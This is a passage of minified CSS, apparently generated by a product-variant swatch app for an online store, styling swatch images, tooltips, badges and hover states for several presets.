.swatch-navigation{border-radius:68px;width:34px}variant-swatch-king div.swatch-preset-1435394 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1435394.swatch-view-slide,variant-swatch-king div.swatch-preset-1435394.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-1435394 .swatch-tool-tip{display:block;position:absolute;cursor:pointer;width:max-content;min-width:100%;opacity:0;color:#fff;border-width:1px;border-style:solid;border-color:#fff;background-color:#fff;text-align:center;border-radius:4px;left:0;right:0;top:105%;top:calc(100% + 10px);padding:2px 6px;font-size:10px;text-transform:none;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:13}variant-swatch-king div.swatch-preset-1435394 .swatch-tool-tip-pointer{content:"";position:absolute;bottom:-10px;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:transparent transparent #fff transparent;opacity:0;pointer-events:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:99999}variant-swatch-king div.swatch-preset-1435394 .swatch-img-text-adjacent{display:inline-block;vertical-align:middle;padding:0 0.5em;color:#fff;font-size:10px;text-transform:none}variant-swatch-king div.swatch-preset-1435394 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important}variant-swatch-king div.swatches div.swatch-preset-1435394 li.swatch-view-item.swatch-item-unavailable div.star-set-image{overflow:hidden}variant-swatch-king div.swatches div.swatch-preset-1435394 li.swatch-view-item.swatch-item-unavailable div.star-set-image::after{content:'';display:block;position:absolute;left:-1px;right:-1px;top:-1px;bottom:-1px;margin:auto;border-radius:inherit;background-color:#f8f8f8;opacity:0.75;pointer-events:none}variant-swatch-king div.swatch-preset-1435394 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;opacity:0.85;border-radius:0 !important;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:16.5px !important;font-size:13.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1435394 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;opacity:0.85;border-radius:0 !important;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:16.5px !important;font-size:13.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1435394 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;opacity:0.85;border-radius:0 !important;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:16.5px !important;font-size:13.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1435394 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-1435394 .swatch-image,variant-swatch-king div.swatch-preset-1435394 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-1435394 .minification-btn{margin:0 !important;display:flex}variant-swatch-king div.swatch-preset-1435394 .btn-with-count .star-set-image{border:none !important;min-width:fit-content !important;width:fit-content !important;text-transform:none !important}variant-swatch-king div.swatch-preset-1435394 .btn-with-count .star-set-image .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1435394 .minification-text{display:flex;justify-content:center;align-items:center;background-image:none;color:black !important}
variant-swatch-king div.swatch-preset-1435363 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1435363 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1435363 .star-set-image{height:90px;width:90px;background-position:top;border-radius:0px;background-color:transparent;background-size:cover;margin:0px 0px 0 0px}variant-swatch-king div.swatch-preset-1435363 .swatch-image-wrapper{position:relative;display:grid;grid-template-columns:auto;border-style:solid;border-color:#CFCFCF;border-radius:2px;border-width:.5px;background-color:#fff;width:91px;overflow:hidden;padding-bottom:5px}variant-swatch-king div.swatch-preset-1435363 .star-set-image{border-style:solid;border-bottom-width:.5px;border-left-width:0;border-right-width:0;border-top-width:0;border-color:#E5E5E5}variant-swatch-king div.swatches div.swatch-preset-1435363 ul.swatch-view li{margin:0 4px 0.5rem 0}variant-swatch-king div.swatch-preset-1435363 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1435363 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1435363 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1435363 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1435363 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-1435363 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:39.54px}variant-swatch-king div.swatch-preset-1435363 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:131.8px;width:39.54px}variant-swatch-king div.swatch-preset-1435363 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1435363.swatch-view-slide,variant-swatch-king div.swatch-preset-1435363.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-1435363 .swatch-img-text-adjacent{position:relative;display:flex;justify-content:left;width:100%;color:#6A6A6A;padding:5px 4px 0;font-size:12px;text-transform:none}variant-swatch-king div.swatch-preset-1435363 .swatch-img-text-adjacent p{white-space:pre;overflow:hidden;text-overflow:ellipsis;margin:0 !important;padding:0 !important;overflow:hidden;font-weight:600;max-width:83px;line-height:120% !important}variant-swatch-king div.swatch-preset-1435363 .swatch-price-adjacent{position:relative;display:flex;justify-content:left;width:100%;font-size:12px;color:#7A7A7A;padding:2px 4px 0 4px}variant-swatch-king div.swatch-preset-1435363 .swatch-price-adjacent span{white-space:pre;overflow:hidden;margin:0 !important;padding:0 !important;overflow:hidden;max-width:83px;line-height:120% !important}variant-swatch-king div.swatch-preset-1435363 .swatch-selected .swatch-img-text-adjacent{color:#292929}variant-swatch-king div.swatch-preset-1435363 .swatch-selected .swatch-price-adjacent{color:#6A6A6A}variant-swatch-king div.swatch-preset-1435363 .swatch-selected .star-set-image{border-color:#E5E5E5}variant-swatch-king div.swatch-preset-1435363 .swatch-image-wrapper:has(.swatch-selected){border-color:#292929;background-color:#fff}variant-swatch-king div.swatch-preset-1435363 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatch-preset-1435363 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)),variant-swatch-king div.swatch-preset-1435363 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatch-preset-1435363 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#6A6A6A;background-color:#fff}variant-swatch-king div.swatch-preset-1435363 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatch-preset-1435363 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatch-preset-1435363 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatch-preset-1435363 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#E5E5E5}variant-swatch-king div.swatch-preset-1435363 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatch-preset-1435363 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatch-preset-1435363 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatch-preset-1435363 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#6A6A6A}variant-swatch-king div.swatch-preset-1435363 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-price-adjacent,variant-swatch-king div.swatch-preset-1435363 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-price-adjacent,variant-swatch-king div.swatch-preset-1435363 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-price-adjacent,variant-swatch-king div.swatch-preset-1435363 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-price-adjacent{color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-1435363 li.swatch-view-item.swatch-item-unavailable .swatch-img-text-adjacent p{text-decoration-line:line-through}variant-swatch-king div.swatch-preset-1435363 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;border-radius:0 !important;font-weight:600;border-radius:2px;font-size:12px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;z-index:1}variant-swatch-king div.swatch-preset-1435363 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;border-radius:0 !important;font-weight:600;border-radius:2px;font-size:12px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;z-index:1}variant-swatch-king div.swatch-preset-1435363 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;border-radius:0 !important;font-weight:600;border-radius:2px;font-size:12px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;z-index:1}variant-swatch-king div.swatch-preset-1435363 .swatch-image-wrapper{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}
variant-swatch-king div.swatch-preset-1435353 .star-set-image{height:40px;width:40px;background-position:top;border-radius:80px;background-color:#fff;background-size:cover}variant-swatch-king div.swatch-preset-1435353 .swatch-image-wrapper{border-style:solid;border-width:2px;border-color:#fff;border-radius:80px;padding:3px}variant-swatch-king div.swatch-preset-1435353 .star-set-image{border-style:solid;border-width:1px;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-1435353 ul.swatch-view li{margin:0 8px 0.5rem 0}variant-swatch-king div.swatch-preset-1435353 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1435353 .swatches-type-collections .swatch-view-slide ul.swatch-view{margin:0}variant-swatch-king div.swatch-preset-1435353 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1435353 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1435353 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1435353 li .swatch-selected .star-set-image::after{border-color:#000}variant-swatch-king div.swatch-preset-1435353 li .swatch-selected .swatch-img-text-adjacent{color:#fff}variant-swatch-king div.swatch-preset-1435353 li .swatch-selected .star-set-image{border-color:#ddd}variant-swatch-king div.swatch-preset-1435353 li .swatch-image-wrapper:has(.swatch-selected){border-color:#000}variant-swatch-king div.swatches div.swatch-preset-1435353 li.swatch-view-item:hover .swatch-tool-tip{color:#000;border-color:#fff}variant-swatch-king div.swatches div.swatch-preset-1435353 li.swatch-view-item:hover .swatch-tool-tip-pointer{border-color:transparent transparent #fff transparent}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435353 li.swatch-view-item:hover .swatch-image-wrapper{z-index:12;transform:scale(1.2)}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435353 li.swatch-view-item:hover .swatch-image-wrapper .star-set-image::after{border-color:#fff}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435353 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435353 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#fff}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435353 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435353 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435353 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435353 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#fff}variant-swatch-king div.swatch-preset-1435353 .swatch-navigable ul.swatch-view.swatch-with-tooltip{padding-bottom:28px}variant-swatch-king div.swatch-preset-1435353 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1435353 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1435353 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1435353 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-1435353 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:25px}variant-swatch-king div.swatch-preset-1435353 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:50px;width:25px}variant-swatch-king div.swatch-preset-1435353 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1435353.swatch-view-slide,variant-swatch-king div.swatch-preset-1435353.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-1435353 .swatch-tool-tip{display:block;position:absolute;cursor:pointer;width:max-content;min-width:100%;opacity:0;color:#fff;border-width:1px;border-style:solid;border-color:#fff;background-color:#fff;text-align:center;border-radius:4px;left:0;right:0;top:105%;top:calc(100% + 10px);padding:2px 6px;font-size:10px;text-transform:none;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:13}variant-swatch-king div.swatch-preset-1435353 .swatch-tool-tip-pointer{content:"";position:absolute;bottom:-10px;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:transparent transparent #fff transparent;opacity:0;pointer-events:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:99999}variant-swatch-king div.swatch-preset-1435353 .swatch-img-text-adjacent{display:inline-block;vertical-align:middle;padding:0 0.5em;color:#fff;font-size:10px;text-transform:none}variant-swatch-king div.swatch-preset-1435353 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important}variant-swatch-king div.swatches div.swatch-preset-1435353 li.swatch-view-item.swatch-item-unavailable div.star-set-image{overflow:hidden}variant-swatch-king div.swatches div.swatch-preset-1435353 li.swatch-view-item.swatch-item-unavailable div.star-set-image::after{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#fff;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-1435353 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;top:100%;right:50%;padding:2px !important;overflow:visible;border-radius:3px !important;width:75%;transform:translate(50%, calc(-0.29 * 46px - 0.3px));font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:11.5px !important;font-size:9.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1435353 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;top:100%;right:50%;padding:2px !important;overflow:visible;border-radius:3px !important;width:75%;transform:translate(50%, calc(-0.29 * 46px - 0.3px));font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:11.5px !important;font-size:9.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1435353 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;top:100%;right:50%;padding:2px !important;overflow:visible;border-radius:3px !important;width:75%;transform:translate(50%, calc(-0.29 * 46px - 0.3px));font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:11.5px !important;font-size:9.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1435353 .swatch-view-item{position:relative;overflow:visible !important}variant-swatch-king div.swatch-preset-1435353 .swatch-view-item{margin-bottom:10.2222222222px !important}variant-swatch-king div.swatch-preset-1435353 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-1435353 .swatch-image,variant-swatch-king div.swatch-preset-1435353 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-1435353 .minification-btn{margin:0 !important;display:flex}variant-swatch-king div.swatch-preset-1435353 .btn-with-count .star-set-image{border:none !important;min-width:fit-content !important;width:fit-content !important;text-transform:none !important}variant-swatch-king div.swatch-preset-1435353 .btn-with-count .star-set-image .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1435353 .minification-text{display:flex;justify-content:center;align-items:center;background-image:none;color:black !important}
variant-swatch-king div.swatch-preset-809033 .star-set-image{height:20px;width:20px;background-position:top;border-radius:5px;background-color:transparent;background-size:cover}variant-swatch-king div.swatch-preset-809033 .swatch-image-wrapper{border-style:solid;border-width:1px;border-color:#fff;border-radius:5px;padding:2px}variant-swatch-king div.swatch-preset-809033 .star-set-image{border-style:solid;border-width:1px;border-color:#000}variant-swatch-king div.swatches div.swatch-preset-809033 ul.swatch-view li{margin:0 3px 0.5rem 0}variant-swatch-king div.swatch-preset-809033 ul.swatch-view{margin-top:0px}variant-swatch-king div.swatch-preset-809033 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-809033 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-809033 li .swatch-selected .star-set-image::after{border-color:#292929}variant-swatch-king div.swatch-preset-809033 li .swatch-selected .swatch-img-text-adjacent{color:#ddd}variant-swatch-king div.swatch-preset-809033 li .swatch-selected .star-set-image{border-color:#FFF}variant-swatch-king div.swatch-preset-809033 li .swatch-image-wrapper:has(.swatch-selected){border-color:#292929}variant-swatch-king div.swatches div.swatch-preset-809033 li.swatch-view-item:hover .swatch-tool-tip{color:#000;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-809033 li.swatch-view-item:hover .swatch-tool-tip-pointer{border-color:transparent transparent #ddd transparent}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809033 li.swatch-view-item:hover .swatch-image-wrapper .star-set-image::after{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809033 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809033 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809033 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809033 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#000}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809033 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809033 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#ddd}variant-swatch-king div.swatch-preset-809033 .swatch-navigable ul.swatch-view.swatch-with-tooltip{padding-bottom:26px}variant-swatch-king div.swatch-preset-809033 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-809033 .swatch-navigable{margin:unset;width:calc(100% - 42px)}variant-swatch-king div.swatch-preset-809033 .swatch-navigable .swatch-navigation-wrapper{top:0px;padding:0 3px}variant-swatch-king div.swatch-preset-809033 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:21px;left:unset}variant-swatch-king div.swatch-preset-809033 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:13px}variant-swatch-king div.swatch-preset-809033 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:3px;width:13px}variant-swatch-king div.swatch-preset-809033 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-809033.swatch-view-slide,variant-swatch-king div.swatch-preset-809033.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-809033 .swatch-tool-tip{display:block;position:absolute;cursor:pointer;width:max-content;min-width:100%;opacity:0;color:#fff;border-width:1px;border-style:solid;border-color:#fff;background-color:#fff;text-align:center;border-radius:4px;left:0;right:0;top:105%;top:calc(100% + 10px);padding:2px 6px;font-size:8px;text-transform:none;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:13}variant-swatch-king div.swatch-preset-809033 .swatch-tool-tip-pointer{content:"";position:absolute;bottom:-10px;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:transparent transparent #fff transparent;opacity:0;pointer-events:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:99999}variant-swatch-king div.swatch-preset-809033 .swatch-img-text-adjacent{display:inline-block;vertical-align:middle;padding:0 0.5em;color:#fff;font-size:8px;text-transform:none}variant-swatch-king div.swatch-preset-809033 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important}variant-swatch-king div.swatches div.swatch-preset-809033 li.swatch-view-item.swatch-item-unavailable div.star-set-image{overflow:hidden}variant-swatch-king div.swatches div.swatch-preset-809033 li.swatch-view-item.swatch-item-unavailable div.star-set-image::after{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#fff;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-809033 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:6px !important;font-size:4.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-809033 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:6px !important;font-size:4.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-809033 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:6px !important;font-size:4.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-809033 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-809033 .swatch-image,variant-swatch-king div.swatch-preset-809033 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-809033 .minification-btn{margin:0 !important;display:flex}variant-swatch-king div.swatch-preset-809033 .btn-with-count .star-set-image{border:none !important;min-width:fit-content !important;width:fit-content !important;text-transform:none !important}variant-swatch-king div.swatch-preset-809033 .btn-with-count .star-set-image .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-809033 .minification-text{display:flex;justify-content:center;align-items:center;background-image:none;color:black !important}
variant-swatch-king div.swatch-preset-809029 .star-set-image{height:20px;width:20px;background-position:top;border-radius:80px;background-color:transparent;background-size:cover}variant-swatch-king div.swatch-preset-809029 .swatch-image-wrapper{border-style:solid;border-width:1px;border-color:#fff;border-radius:80px;padding:2px}variant-swatch-king div.swatch-preset-809029 .star-set-image{border-style:solid;border-width:.5px;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-809029 ul.swatch-view li{margin:0 3px 0.5rem 0}variant-swatch-king div.swatch-preset-809029 ul.swatch-view{margin-top:0px}variant-swatch-king div.swatch-preset-809029 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-809029 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-809029 li .swatch-selected .star-set-image::after{border-color:#292929}variant-swatch-king div.swatch-preset-809029 li .swatch-selected .swatch-img-text-adjacent{color:#ddd}variant-swatch-king div.swatch-preset-809029 li .swatch-selected .star-set-image{border-color:#ddd}variant-swatch-king div.swatch-preset-809029 li .swatch-image-wrapper:has(.swatch-selected){border-color:#292929}variant-swatch-king div.swatches div.swatch-preset-809029 li.swatch-view-item:hover .swatch-tool-tip{color:#000;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-809029 li.swatch-view-item:hover .swatch-tool-tip-pointer{border-color:transparent transparent #ddd transparent}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809029 li.swatch-view-item:hover .swatch-image-wrapper .star-set-image::after{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809029 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809029 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809029 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809029 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809029 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809029 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#ddd}variant-swatch-king div.swatch-preset-809029 .swatch-navigable ul.swatch-view.swatch-with-tooltip{padding-bottom:26px}variant-swatch-king div.swatch-preset-809029 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-809029 .swatch-navigable{margin:unset;width:calc(100% - 42px)}variant-swatch-king div.swatch-preset-809029 .swatch-navigable .swatch-navigation-wrapper{top:0px;padding:0 3px}variant-swatch-king div.swatch-preset-809029 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:21px;left:unset}variant-swatch-king div.swatch-preset-809029 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:13px}variant-swatch-king div.swatch-preset-809029 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:26px;width:13px}variant-swatch-king div.swatch-preset-809029 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-809029.swatch-view-slide,variant-swatch-king div.swatch-preset-809029.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-809029 .swatch-tool-tip{display:block;position:absolute;cursor:pointer;width:max-content;min-width:100%;opacity:0;color:#fff;border-width:1px;border-style:solid;border-color:#fff;background-color:#fff;text-align:center;border-radius:4px;left:0;right:0;top:105%;top:calc(100% + 10px);padding:2px 6px;font-size:8px;text-transform:none;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:13}variant-swatch-king div.swatch-preset-809029 .swatch-tool-tip-pointer{content:"";position:absolute;bottom:-10px;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:transparent transparent #fff transparent;opacity:0;pointer-events:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all 